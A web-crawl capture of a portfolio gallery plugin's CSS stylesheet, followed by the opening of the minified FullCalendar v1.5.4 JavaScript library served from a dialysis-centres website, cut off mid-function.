    padding: 21px 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
    position: absolute;
    left: 0px;
    min-height: 0px;
    max-width: 100%;
    max-height: 100%;
    overflow: hidden;
}

.mega-white {
    background: #fff;
}

.mega-white.mega-transparent {
    background: rgba(255,255,255,0.80);
}

.mega-black {
    background: rgba(0,0,0,0.8);
}

.mega-black.mega-transparent {
    background: rgba(0,0,0,0.80);
}

.mega-turquoise {
    background: rgba(81,176,184,0.8);
}

.mega-orange {
    background: rgba(229,162,33,0.8);
}

.mega-green {
    background: rgba(170,191,67,0.8);
}

.mega-red {
    background: rgba(225,102,68,0.8);
}

.mega-violet {
    background: rgba(141,44,124,0.8);
}

.mega-blue {
    background: rgba(17,99,163,0.8);
}


/*- DIRECTIONS OF CAPTIONS -*/
.mega-square .mega-square-top {
    top: 0px;
    left: 0px;
    bottom: auto;
}

.mega-square .mega-square-bottom {
    bottom: 0px;
    left: 0px;
    top: auto;
}

.mega-square .mega-square-left {
    top: 0px;
    left: 0px;
    max-width: 50%;
    height: 100%;
}

.mega-square .mega-square-right {
    top: 0px;
    right: 0px;
    left: auto;
    width: 50%;
    height: 100%;
}

.mega-portrait .mega-portrait-top {
    top: 0px;
    left: 0px;
    bottom: auto;
}

.mega-portrait .mega-portrait-bottom {
    bottom: 0px;
    left: 0px;
    top: auto;
}

.mega-portrait .mega-portrait-left {
    top: 0px;
    left: 0px;
    width: 50%;
    height: 100%;
}

.mega-portrait .mega-portrait-right {
    top: 0px;
    right: 0px;
    left: auto;
    width: 50%;
    height: 100%;
}

.mega-landscape .mega-landscape-top {
    top: 0px;
    left: 0px;
    bottom: auto;
}

.mega-landscape .mega-landscape-bottom {
    bottom: 0px;
    left: 0px;
    top: auto;
}

.mega-landscape .mega-landscape-left {
    top: 0px;
    left: 0px;
    width: 50%;
    height: 100%;
}

.mega-landscape .mega-landscape-right {
    top: 0px;
    right: 0px;
    left: auto;
    width: 50%;
    height: 100%;
}

.mega-title {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
}

.mega-date {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 15px;
    color: #666;
    font-weight: 300;
    margin-top: 0px;
}

.mega-covercaption p {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 13px;
    color: #555;
    font-weight: 400;
    margin-top: 12px;
}

.mega-covercaption a {
    color: #fff;
    text-decoration: none;
    border-bottom: 1px dotted #fff;
}

.mega-covercaption a:hover {
    text-decoration: none;
    border-bottom: 0;
}

.mega-withsocialbar.mega-covercaption {
    margin-bottom: 16px;
}

.mega-smallcaptions .mega-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}

.mega-smallcaptions .mega-date {
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    color: #888;
}

.mega-white .mega-title {
    color: #000;
}

.mega-white .mega-date {
    color: #666;
}

.mega-white p {
    color: #555;
}

.mega-white.mega-covercaption a {
    color: #555;
    text-decoration: none;
    border-bottom: 1px dotted #555;
}

.mega-white.mega-covercaption a:hover {
    text-decoration: none;
    border-bottom: 0;
}

.mega-black .mega-title {
    color: #fff;
}

.mega-black .mega-date {
    color: #fff;
}

.mega-black p {
    color: #fff;
}

.mega-turquoise .mega-title,
.mega-turquoise .mega-date,
.mega-turquoise p {
    color: #fff;
}

.mega-orange .mega-title,
.mega-orange .mega-date,
.mega-orange p {
    color: #fff;
}

.mega-green .mega-title,
.mega-green .mega-date,
.mega-green p {
    color: #fff;
}

.mega-red .mega-title,
.mega-red .mega-date,
.mega-red p {
    color: #fff;
}

.mega-violet .mega-title,
.mega-violet .mega-date,
.mega-violet p {
    color: #fff;
}

.mega-blue .mega-title,
.mega-blue .mega-date,
.mega-blue p {
    color: #fff;
}

.fatcaption-top {
    position: absolute;
    top: 0;
    width: 100%;
    text-align: center;
    padding: 15px 0px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    margin-top: 0px;
    background: rgb(0,0,0);
    background: rgba(0,0,0,0.8);
}

.fatcaption-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 15px 0px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    margin-top: 0px;
    background: rgb(0,0,0);
    background: rgba(0,0,0,0.8);
}

.gallerycaption-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 15px 0px;
    font-size: 17px;
    line-height: 20px;
    font-weight: 700;
    color: #fff;
    margin-top: 0px;
    background: rgb(0,0,0);
    background: rgba(0,0,0,0.8);
}

.gallerysubline {
    width: 100%;
    text-align: center;
    font-size: 13px;
    line-height: 20px;
    font-weight: 400;
    color: #ccc;
    margin-top: 2px;
}


/*- SET THE CAPTION SETTIGS UNDER LOWSIZE ENTRIES  -*/

.mega-lowsize .mega-covercaption p {
    display: none;
}

.mega-lowsize .mega-title {
    font-size: 18px;
}

.mega-lowsize .mega-date {
    font-size: 13px;
}


/*-	CAPTION NORMAL LINKS -*/
.mega-coverbuttons {
    max-width: 68px;
    max-height: 34px;
    position: absolute;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0.0;
    -khtml-opacity: 0.0;
    opacity: 0.0;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    left: 0px !important;
    top: 0px !important;
    bottom: auto !important;
}

.mega-entry-innerwrap:hover .mega-coverbuttons {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

.mega-link {
    background-image: url(../assets/link_clean.png);
    background-repeat: no-repeat;
    background-position: center center;
    width: 34px;
    height: 34px;
    float: left;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=50);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    cursor: pointer;
}

.mega-view {
    background-image: url(../assets/zoom_clean.png);
    background-repeat: no-repeat;
    background-position: center center;
    width: 64px;
    height: 64px;
    float: left;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    cursor: pointer;
}

.mega-link:hover,
.mega-view:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

/*-	SOCIAL BAR AT THE BOTTOM PER mega-entry	-*/

.mega-square .mega-square-bottom.mega-withsocialbar,
.mega-portrait .mega-portrait-bottom.mega-withsocialbar,
.mega-landscape .mega-landscape-bottom.mega-withsocialbar {
    padding-bottom: 25px;
}

.mega-socialbar {
    position: absolute;
    height: 16px;
    z-index: 10;
    bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    left: 0px;
    right: 0px;
    box-sizing: content-box;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    background: url(../assets/socialbar-bg.png) repeat-x;
    border-top: 0;
    border-bottom: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 2px 10px;
    overflow: hidden;
}

.mega-socialbar span {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 11px;
    color: #777;
    font-weight: 400;
    line-height: 16px;
    text-shadow: 0px 1px 0px #fff;
}

.mega-soc {
    cursor: pointer;
    background-position: left 2px !important;
    min-width: 16px;
    height: 18px;
    margin-top: -2px;
}

.mega-soc:hover {
    background-position: left -14px !important;
}

.mega-soc span {
    margin-left: 20px;
    margin-right: 20px;
}

.mega-facebook {
    background: url(../icons/facebook.png) no-repeat;
}

.mega-comments {
    background: url(../icons/comments.png) no-repeat;
}

.mega-twitter {
    background: url(../icons/twitter.png) no-repeat;
}

.mega-more {
    background: url(../icons/more.png) no-repeat;
}

.mega-like {
    background: url(../icons/like.png) no-repeat;
}

.mega-leftfloat {
    float: left;
    margin-right: 5px;
}

.mega-rightfloat {
    float: right;
}

.ie8 .mega-socialbar .mega-rightfloat,
.ie9 .mega-socialbar .mega-rightfloat {
    margin-right: 25px;
}





/*-	BASIC SETTINGS FOR GALLERY GRIDS	-*/


.mega-entry .mega-entry-innerwrap {
    border: 5px solid #fff;
}

.noborder .mega-entry .mega-entry-innerwrap {
    border: 0px solid #fff;
}

.noborder .mega-entry .mega-entry-innerwrap {
    border: 0px solid #fff;
}

.light-bg-entries .mega-entry .mega-entry-innerwrap {
    background-color: #ccc !important;
}

.dark-bg-entries .mega-entry .mega-entry-innerwrap {
    background-color: rgb(0,0,0) !important;
    background-color: rgba(0,0,0,0.3) !important;
}

.mega-entry {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: absolute;
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
    z-index: 2;
}

.mega-entry .mega-entry-innerwrap {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: visible;
    z-index: 2;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

.ie8 .mega-entry,
.ie8 .mega-entry .mega-entry-innerwrap,
.ie9 .mega-entry,
.ie9 .mega-entry .mega-entry-innerwrap {
    overflow: hidden;
}

.mega-entry-innerwrap.pagetop {
    -webkit-transform-origin: 50% 0% 0;
    -moz-transform-origin: 50% 0% 0;
    transform-origin: 50% 0% 0;
}

.mega-entry-innerwrap.pagebottom {
    -webkit-transform-origin: 50% 100% 0;
    -moz-transform-origin: 50% 100% 0;
    transform-origin: 50% 100% 0;
}

.mega-entry-innerwrap.pagemiddle {
    -webkit-transform-origin: 50% 50% 0;
    -moz-transform-origin: 50% 50% 0;
    transform-origin: 50% 50% 0;
}

.megafolio-container.norounded .mega-entry .mega-entry-innerwrap {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.mega-lightbox, .oldmegalightbox {
    position: absolute;
    overflow: hidden;
    box-shadow: 0px 0px 10px 5px rgba(0,0,0,0.6);
    border: 1px solid #333;
    z-index: 1000;
    padding: 100px;
    background: url(../assets/grain.png) repeat;
    background-color: rgba(20,20,20,0.9);
    margin-left: -100px;
    margin-top: -100px;
}

.mega-lightbox .mediaholder,
.oldmegalightbox .mediaholder {
    border: 2px solid #fff;
    position: relative;
    width: 100%;
    height: 100%;
    box-shadow: 0px 0px 3px 1px rgba(40,40,40,0.6);
}



/** IE HACKS **/

.ieimg {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    z-index: 0;
}

.mega-mega-entry-added {
    visibility: hidden;
}

.mega-mega-entry-added .mega-socialbar,
.mega-mega-entry-added .mega-covercaption {
    visibility: hidden;
}



/*-     PORTFOLIO HOVER EFFECTS     -*/

/* -	BASIC SETTINGS -*/
.mega-hover {
    width: 100%;
    height: 100%;
    position: absolute;
    background: url(../assets/grain.png) repeat;
    background-color: rgba(0,0,0,0.8);
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.norounded .mega-hover {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.mega-divider {
    position: absolute;
    top: 50%;
    width: 80%;
    left: 10%;
    border-bottom: 1px dashed #7b7c7e;
    border-top: 1px dashed #111;
}

.mega-hovertitle,
.mega-hoverlink,
.mega-hoverview {
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.2s;
    /* Safari and Chrome */
    -o-transition-delay: 0.2s;
    /* Opera */;
}

.mega-hovertitle {
    position: absolute;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    width: 60%;
    padding: 0px 0px 15px;
    left: 20%;
    bottom: 40%;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.mega-hovertitle .mega-hoversubtitle {
    color: #aaa;
    font-size: 12px;
    line-height: 13px;
    font-weight: 400;
    margin-top: 5px;
}

.mega-hoverlink {
    right: 50%;
    margin-right: 33px;
    background: url(../assets/link.png) no-repeat center;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

.mega-hoverview {
    left: 50%;
    margin-left: 33px;
    background: url(../assets/lupe.png) no-repeat center;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}

.mega-hoverlink,
.mega-hoverview {
    width: 33px;
    height: 33px;
    position: absolute;
    top: 50%;
    text-align: center;
    margin-top: 0px;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}

.mega-hover.alone .mega-hoverview {
    margin-left: -16px;
    margin-top: -20px;
}

.mega-hover.alone .mega-hoverlink {
    margin-right: -16px;
    margin-top: -20px;
}







/*-	 THE HOVER EFFECT -*/

.mega-hover:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover:hover .mega-hovertitle {
    bottom: 50%;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover:hover .mega-hovertitle,
.mega-hover:hover .mega-hoverlink,
.mega-hover:hover .mega-hoverview {
    transform: rotate(0deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}

.mega-hover:hover .mega-hoverlink {
    right: 50%;
    margin-right: 5px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover:hover .mega-hoverview {
    left: 50%;
    margin-left: 5px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    /* Firefox 4 */
    -webkit-transition-delay: 0.1s;
    /* Safari and Chrome */
    -o-transition-delay: 0.1s;
    /* Opera */;
}

.mega-hover.alone:hover .mega-hoverview {
    margin-left: -16px;
    margin-top: 0px;
}

.mega-hover.notitle.alone:hover .mega-hoverview {
    margin-left: -16px;
    margin-top: -16px;
}

.mega-hover.notitle.alone:hover .mega-hoverlink {
    margin-right: -16px;
    margin-top: -16px;
}

.mega-hover:hover .mega-hoverlink:hover,
.mega-hover:hover .mega-hoverview:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=60);
    -moz-opacity: 0.6;
    -khtml-opacity: 0.6;
    opacity: 0.6;
}

.mega-hover.notitle .mega-hoverlink,
.mega-hover.notitle .mega-hoverview {
    margin-top: -16px;
}




/*-	 FILTERS	-*/
.clear {
    clear: both;
}

.filter_padder {
    margin: 10px auto 25px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width: 100%;
}

.filter_wrapper {
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    /*padding:0px 35px;*/
    position: relative;
    min-height: 40px;
    margin: auto;
}

.ie9 .filter_wrapper {
    max-width: 650px;
}

.filter_wrapper.floated {
    float: left;
    margin-right: 50px;
}

.filter_list_wrapper {
    width: 150px;
    position: relative;
    margin: auto;
}

.filter {
    background: #E5E5E5;
    margin-right: 10px;
    line-height: 33px;
    padding: 0 15px;
    font-size: 12px;
    color: #999;
    float: left;
    font-weight: normal;
    cursor: pointer;
    transition: all 0.5s ease-in-out 0s;
}

.filter:hover, .filter.selected {
    background: #4A8BC2;
    color: #FFFFFF;
    transition: all 0.5s ease-in-out 0s;
}

.filter.last-child {
    margin-right: 0px !important;
}

.filter_list_button {
    background: url(../assets/tiles/list.png) no-repeat 15px center, url(../assets/tiles/topgradient.png);
    background-color: #040404;
    border-radius: 20px 20px 20px 20px;
    -moz-border-radius: 20px 20px 20px 20px;
    -webkit-border-radius: 20px 20px 20px 20px;
    padding: 0px 30px 0px 60px;
    position: relative;
    min-height: 40px;
    margin: auto;
    width: 100%;
    z-index: 1;
}

ul.filter_list {
    background: #040404;
    padding: 0px 45px 0px 45px;
    position: absolute;
    z-index: 0;
    width: 100%;
    top: 15px;
    border-radius: 0px 0px 20px 20px;
    -moz-border-radius: 0px 0px 20px 20px;
    -webkit-border-radius: 0px 0px 20px 20px;
    display: none;
    list-style: none;
}

li.filter {
    list-style: none;
    max-width: 156px;
    background: #040404;
    line-height: 30px;
    font-size: 14px;
    color: #999;
    font-weight: 700;
    cursor: pointer;
    float: none;
    margin-right: 0px !important;
}

.current-filter {
    max-width: 156px;
    line-height: 40px;
    font-size: 14px;
    color: #999;
    font-weight: 700;
    cursor: pointer;
    float: none;
    margin-right: 0px !important;
}

.filter_wrapper_list li.filter:hover,
.current-filter,
.filter_wrapper_list li.filter.selected {
    color: #fff;
}

@media only screen and (max-width: 961px) {

    .filter_wrapper.floated {
        margin: auto;
        float: none;
    }

    .filter_list_wrapper {
        width: 216px;
        float: none;
        clear: both;
        margin-top: 30px;
    };
    }

@media only screen and (max-width: 420px) {
    .filter {
        float: none;
        text-align: center;
        margin-right: 0px;
        line-height: 30px;
    };
    }


/*-  EXAMPLES FOR COLORED BG  -*/

.mega-entry.mega-bg-1 .mega-entry-innerwrap {
    background-color: #f32390 !important;
}

.mega-entry.mega-bg-2 .mega-entry-innerwrap {
    background-color: #d69b12 !important;
}

.mega-entry.mega-bg-3 .mega-entry-innerwrap {
    background-color: #7bce8b !important;
}

.diyalizresimleri {
width: 150px;
float: left;
height: 120px;
margin: 3px 3px 3px 3px;
overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/assets/fullcalendar/fullcalendar/fullcalendar.min.js
body_size: 63895
content:
/*

FullCalendar v1.5.4
http://arshaw.com/fullcalendar/

Use fullcalendar.css for basic styling.
For event drag & drop, requires jQuery UI draggable.
For event resizing, requires jQuery UI resizable.

Copyright (c) 2011 Adam Shaw
Dual licensed under the MIT and GPL licenses, located in
MIT-LICENSE.txt and GPL-LICENSE.txt respectively.

Date: Tue Sep 4 23:38:33 2012 -0700

*/
(function (m, ma) {
    function wb(a) { m.extend(true, Ya, a) } function Yb(a, b, e) {
        function d(k) { if (E) { u(); q(); na(); S(k) } else f() } function f() { B = b.theme ? "ui" : "fc"; a.addClass("fc"); b.isRTL && a.addClass("fc-rtl"); b.theme && a.addClass("ui-widget"); E = m("<div class='fc-content' style='position:relative'/>").prependTo(a); C = new Zb(X, b); (P = C.render()) && a.prepend(P); y(b.defaultView); m(window).resize(oa); t() || g() } function g() { setTimeout(function () { !n.start && t() && S() }, 0) } function l() {
            m(window).unbind("resize", oa); C.destroy();
            E.remove(); a.removeClass("fc fc-rtl ui-widget")
        } function j() { return i.offsetWidth !== 0 } function t() { return m("body")[0].offsetWidth !== 0 } function y(k) {
            if (!n || k != n.name) {
                F++; pa(); var D = n, Z; if (D) { (D.beforeHide || xb)(); Za(E, E.height()); D.element.hide() } else Za(E, 1); E.css("overflow", "hidden"); if (n = Y[k]) n.element.show(); else n = Y[k] = new Ja[k](Z = s = m("<div class='fc-view fc-view-" + k + "' style='position:absolute'/>").appendTo(E), X); D && C.deactivateButton(D.name); C.activateButton(k); S(); E.css("overflow", ""); D &&
Za(E, 1); Z || (n.afterShow || xb)(); F--
            } 
        } function S(k) { if (j()) { F++; pa(); o === ma && u(); var D = false; if (!n.start || k || r < n.start || r >= n.end) { n.render(r, k || 0); fa(true); D = true } else if (n.sizeDirty) { n.clearEvents(); fa(); D = true } else if (n.eventsDirty) { n.clearEvents(); D = true } n.sizeDirty = false; n.eventsDirty = false; ga(D); W = a.outerWidth(); C.updateTitle(n.title); k = new Date; k >= n.start && k < n.end ? C.disableButton("today") : C.enableButton("today"); F--; n.trigger("viewDisplay", i) } } function Q() {
            q(); if (j()) {
                u(); fa(); pa(); n.clearEvents();
                n.renderEvents(J); n.sizeDirty = false
            } 
        } function q() { m.each(Y, function (k, D) { D.sizeDirty = true }) } function u() { o = b.contentHeight ? b.contentHeight : b.height ? b.height - (P ? P.height() : 0) - Sa(E) : Math.round(E.width() / Math.max(b.aspectRatio, 0.5)) } function fa(k) { F++; n.setHeight(o, k); if (s) { s.css("position", "relative"); s = null } n.setWidth(E.width(), k); F-- } function oa() { if (!F) if (n.start) { var k = ++v; setTimeout(function () { if (k == v && !F && j()) if (W != (W = a.outerWidth())) { F++; Q(); n.trigger("windowResize", i); F-- } }, 200) } else g() } function ga(k) {
            if (!b.lazyFetching ||
ya(n.visStart, n.visEnd)) ra(); else k && da()
        } function ra() { K(n.visStart, n.visEnd) } function sa(k) { J = k; da() } function ha(k) { da(k) } function da(k) { na(); if (j()) { n.clearEvents(); n.renderEvents(J, k); n.eventsDirty = false } } function na() { m.each(Y, function (k, D) { D.eventsDirty = true }) } function ua(k, D, Z) { n.select(k, D, Z === ma ? true : Z) } function pa() { n && n.unselect() } function U() { S(-1) } function ca() { S(1) } function ka() { gb(r, -1); S() } function qa() { gb(r, 1); S() } function G() { r = new Date; S() } function p(k, D, Z) {
            if (k instanceof Date) r =
N(k); else yb(r, k, D, Z); S()
        } function L(k, D, Z) { k !== ma && gb(r, k); D !== ma && hb(r, D); Z !== ma && ba(r, Z); S() } function c() { return N(r) } function z() { return n } function H(k, D) { if (D === ma) return b[k]; if (k == "height" || k == "contentHeight" || k == "aspectRatio") { b[k] = D; Q() } } function T(k, D) { if (b[k]) return b[k].apply(D || i, Array.prototype.slice.call(arguments, 2)) } var X = this; X.options = b; X.render = d; X.destroy = l; X.refetchEvents = ra; X.reportEvents = sa; X.reportEventChange = ha; X.rerenderEvents = da; X.changeView = y; X.select = ua; X.unselect = pa;
        X.prev = U; X.next = ca; X.prevYear = ka; X.nextYear = qa; X.today = G; X.gotoDate = p; X.incrementDate = L; X.formatDate = function (k, D) { return Oa(k, D, b) }; X.formatDates = function (k, D, Z) { return ib(k, D, Z, b) }; X.getDate = c; X.getView = z; X.option = H; X.trigger = T; $b.call(X, b, e); var ya = X.isFetchNeeded, K = X.fetchEvents, i = a[0], C, P, E, B, n, Y = {}, W, o, s, v = 0, F = 0, r = new Date, J = [], M; yb(r, b.year, b.month, b.date); b.droppable && m(document).bind("dragstart", function (k, D) {
            var Z = k.target, ja = m(Z); if (!ja.parents(".fc").length) {
                var ia = b.dropAccept; if (m.isFunction(ia) ?
ia.call(Z, ja) : ja.is(ia)) { M = Z; n.dragStart(M, k, D) } 
            } 
        }).bind("dragstop", function (k, D) { if (M) { n.dragStop(M, k, D); M = null } })
    } function Zb(a, b) {
        function e() { q = b.theme ? "ui" : "fc"; if (b.header) return Q = m("<table class='fc-header' style='width:100%'/>").append(m("<tr/>").append(f("left")).append(f("center")).append(f("right"))) } function d() { Q.remove() } function f(u) {
            var fa = m("<td class='fc-header-" + u + "'/>"); (u = b.header[u]) && m.each(u.split(" "), function (oa) {
                oa > 0 && fa.append("<span class='fc-header-space'/>"); var ga;
                m.each(this.split(","), function (ra, sa) {
                    if (sa == "title") { fa.append("<span class='fc-header-title'><h2>&nbsp;</h2></span>"); ga && ga.addClass(q + "-corner-right"); ga = null } else {
                        var ha; if (a[sa]) ha = a[sa]; else if (Ja[sa]) ha = function () { na.removeClass(q + "-state-hover"); a.changeView(sa) }; if (ha) {
                            ra = b.theme ? jb(b.buttonIcons, sa) : null; var da = jb(b.buttonText, sa), na = m("<span class='fc-button fc-button-" + sa + " " + q + "-state-default'><span class='fc-button-inner'><span class='fc-button-content'>" + (ra ? "<span class='fc-icon-wrap'><span class='ui-icon ui-icon-" +
ra + "'/></span>" : da) + "</span><span class='fc-button-effect'><span></span></span></span></span>"); if (na) {
                                na.click(function () { na.hasClass(q + "-state-disabled") || ha() }).mousedown(function () { na.not("." + q + "-state-active").not("." + q + "-state-disabled").addClass(q + "-state-down") }).mouseup(function () { na.removeClass(q + "-state-down") }).hover(function () { na.not("." + q + "-state-active").not("." + q + "-state-disabled").addClass(q + "-state-hover") }, function () { na.removeClass(q + "-state-hover").removeClass(q + "-state-down") }).appendTo(fa);
                                ga || na.addClass(q + "-corner-left"); ga = na
                            } 
                        } 
                    } 
                }); ga && ga.addClass(q + "-corner-right")
            }); return fa
        } function g(u) { Q.find("h2").html(u) } function l(u) { Q.find("span.fc-button-" + u).addClass(q + "-state-active") } function j(u) { Q.find("span.fc-button-" + u).removeClass(q + "-state-active") } function t(u) { Q.find("span.fc-button-" + u).addClass(q + "-state-disabled") } function y(u) { Q.find("span.fc-button-" + u).removeClass(q + "-state-disabled") } var S = this; S.render = e; S.destroy = d; S.updateTitle = g; S.activateButton = l; S.deactivateButton =
j; S.disableButton = t; S.enableButton = y; var Q = m([]), q
    } function $b(a, b) {
        function e(c, z) { return !ca || c < ca || z > ka } function d(c, z) { ca = c; ka = z; L = []; c = ++qa; G = z = U.length; for (var H = 0; H < z; H++) f(U[H], c) } function f(c, z) { g(c, function (H) { if (z == qa) { if (H) { for (var T = 0; T < H.length; T++) { H[T].source = c; oa(H[T]) } L = L.concat(H) } G--; G || ua(L) } }) } function g(c, z) {
            var H, T = Aa.sourceFetchers, X; for (H = 0; H < T.length; H++) { X = T[H](c, ca, ka, z); if (X === true) return; else if (typeof X == "object") { g(X, z); return } } if (H = c.events) if (m.isFunction(H)) {
                u();
                H(N(ca), N(ka), function (C) { z(C); fa() })
            } else m.isArray(H) ? z(H) : z(); else if (c.url) { var ya = c.success, K = c.error, i = c.complete; H = m.extend({}, c.data || {}); T = Ta(c.startParam, a.startParam); X = Ta(c.endParam, a.endParam); if (T) H[T] = Math.round(+ca / 1E3); if (X) H[X] = Math.round(+ka / 1E3); u(); m.ajax(m.extend({}, ac, c, { data: H, success: function (C) { C = C || []; var P = $a(ya, this, arguments); if (m.isArray(P)) C = P; z(C) }, error: function () { $a(K, this, arguments); z() }, complete: function () { $a(i, this, arguments); fa() } })) } else z()
        } function l(c) {
            if (c =
j(c)) { G++; f(c, qa) } 
        } function j(c) { if (m.isFunction(c) || m.isArray(c)) c = { events: c }; else if (typeof c == "string") c = { url: c }; if (typeof c == "object") { ga(c); U.push(c); return c } } function t(c) { U = m.grep(U, function (z) { return !ra(z, c) }); L = m.grep(L, function (z) { return !ra(z.source, c) }); ua(L) } function y(c) {
            var z, H = L.length, T, X = na().defaultEventEnd, ya = c.start - c._start, K = c.end ? c.end - (c._end || X(c)) : 0; for (z = 0; z < H; z++) {
                T = L[z]; if (T._id == c._id && T != c) {
                    T.start = new Date(+T.start + ya); T.end = c.end ? T.end ? new Date(+T.end + K) : new Date(+X(T) +
K) : null; T.title = c.title; T.url = c.url; T.allDay = c.allDay; T.className = c.className; T.editable = c.editable; T.color = c.color; T.backgroudColor = c.backgroudColor; T.borderColor = c.borderColor; T.textColor = c.textColor; oa(T)
                } 
            } oa(c); ua(L)
        } function S(c, z) { oa(c); if (!c.source) { if (z) { pa.events.push(c); c.source = pa } L.push(c) } ua(L) } function Q(c) {
            if (c) { if (!m.isFunction(c)) { var z = c + ""; c = function (T) { return T._id == z } } L = m.grep(L, c, true); for (H = 0; H < U.length; H++) if (m.isArray(U[H].events)) U[H].events = m.grep(U[H].events, c, true) } else {
                L =
[]; for (var H = 0; H < U.length; H++) if (m.isArray(U[H].events)) U[H].events = []
            } ua(L)
        } function q(c) { if (m.isFunction(c)) return m.grep(L, c); else if (c) { c += ""; return m.grep(L, function (z) { return z._id == c }) } return L } function u() { p++ || da("loading", null, true) } function fa() { --p || da("loading", null, false) } function oa(c) {
